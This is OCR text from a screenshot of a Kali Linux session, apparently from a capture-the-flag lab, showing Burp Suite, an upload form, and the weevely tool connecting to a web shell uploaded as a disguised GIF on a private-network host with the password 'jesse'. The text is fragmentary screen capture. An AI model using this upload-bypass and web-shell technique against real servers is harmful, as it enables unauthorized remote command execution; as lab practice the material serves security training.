 用程序 位置 终端
星期日 07:57
dayu
restart-vm-
tools
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Headers Hex
http://192.168.182.151/imfadministrator/uploadr942.php - Mozilla Firefox (Build 2018062622332
http://192.168.182.151/... IMF - Contact Us whiteboard.jpg (JPE... File Uploader http://192.168.182
view-source:http://192.168.182.151/imfadministrator/uploadr942.php
Search
Most Visited Getting Started
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
root@kali:~# weevely http://192.168.182.151/imfadministrator/uploads/43384891653d.gif jesse
[+] weevely 3.6.2
[+] Target: 192.168.182.151
[+] Session: /root/.weevely/sessions/192.168.182.151/43384891653d_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> Exiting.
root@kali:~# weevely http://192.168.182.151/imfadministrator/uploads/43384891653d.gif jesse
[+] weevely 3.6.2
[+] Target: 192.168.182.151
[+] Session: /root/.weevely/sessions/192.168.182.151/43384891653d_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
<title>File Uploader</title>
</head>
<body>
<h1>Intelligence Upload Form</h1>
File successfully uploaded.
<!-- 43384891653d --><form id="Upload" action="" enctype="multipart/form-data" ethod="pos
<p>
">File to upload:</label>
<input id="file" type="file" name="file">
</p>
<input id="submit" type="submit" name="submit" value="Upload">
</p>
</form>
</html>
大余安全